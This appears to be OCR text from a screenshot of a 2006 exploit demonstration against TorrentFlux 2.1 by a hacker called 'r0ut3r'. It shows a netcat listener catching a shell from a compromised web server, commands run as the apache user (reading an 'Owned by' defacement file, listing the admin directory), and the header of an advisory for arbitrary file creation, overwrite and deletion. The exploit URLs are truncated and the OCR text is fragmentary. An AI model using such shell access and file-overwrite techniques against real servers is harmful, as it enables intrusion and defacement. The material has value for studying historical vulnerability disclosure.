 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:/, torrentflux/ "-= Owned by r0ut3r's TorrentFlux 0day (w
netcat download win32
Getting Started Latest Headlines
Windows XP Pro
http: rentflux/index.php
Loading...
C:\WINDOWS\system32\cmd.exe - nc -l -vv -p 9999
C:\>nc -l -vv -p 9999
listening on [any] 9999 ...
: inverse host lookup failed: h_errno
connect to [ ] from (UNKNOWN) [ ]
cat owned.txt
-= Owned by r0ut3r's TorrentFlux 0day (writ3r [at] gmail.com) =-
id
uid=48(apache) gid=48(apache) groups=48(apache)
ls /var/www/html/admin
FILE_STRUCTURE.txt
INSTALL.txt
backend.css
backend.css.old
cms_addnews.php
cms_adduser.php
cms_adminstat.php
cms_articles.php
cms_categories.php
cms_changelog.php
cms_changepass.php
cms_config.inc.php
cms_connect.php
cms_copyright.php
cms_display_users.php
cms_documentation.php
cms_downloads.php
cms_edit.php
cms_forgotpass.php
cms_loggedin.php
cms_logout.php
cms_logoutv1.php
cms_menu.php
cms_newpass.php
cms_news.php
cms_rcomments.php
cms_referer_stats.php
cms_securityclean.php
cms_settings.php
cms_site_setup.php
cms_site_stats.php
cms_ss.php
cms_stats.php
code
images
includes
index.php
indexv1.php
login.php
oldmessages.php
Notepad
File Edit Format View Help
##########################################################
#
# r0ut3r Presents...
#
# Another r0ut3r discovery!
#
# TorrentFlux 2.1 Arbitary File Creation/Overwrite/Deletion
#
##########################################################
#
# Software: TorrentFlux 2.1
#
# Vendor: http://www.torrentflux.com/
#
# Released: 2006/11/15
#
# Discovered By: r0ut3r (writ3r [at] gmail.com)
#
# Criticality: Highly critical
#
##########################################################
TorrentFlux 2.1 Arbitary File Creation/Overwrite/Deletion
----------------------------------------------------------
-= To overwrite a file (make sure q.php is there, provided
http:// torrentflux/
-= To create a file: =-
http:/ torrentflux/
Waiting for